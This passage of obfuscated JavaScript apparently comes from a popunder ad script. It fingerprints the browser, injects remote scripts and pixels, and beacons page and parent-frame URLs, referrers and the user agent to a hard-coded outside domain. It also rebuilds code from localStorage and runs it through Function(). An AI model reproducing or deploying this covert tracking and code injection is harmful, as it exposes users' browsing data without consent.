t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var 